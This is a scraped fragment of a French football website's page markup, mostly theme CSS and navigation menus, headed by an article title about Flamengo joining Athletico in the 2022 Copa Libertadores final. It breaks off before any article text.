.tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22916" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-63"  href="https://garrafootball.com/conmebol/copa-libertadores/" ><span class="tdb-cat-bg"></span>Copa Libertadores</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date 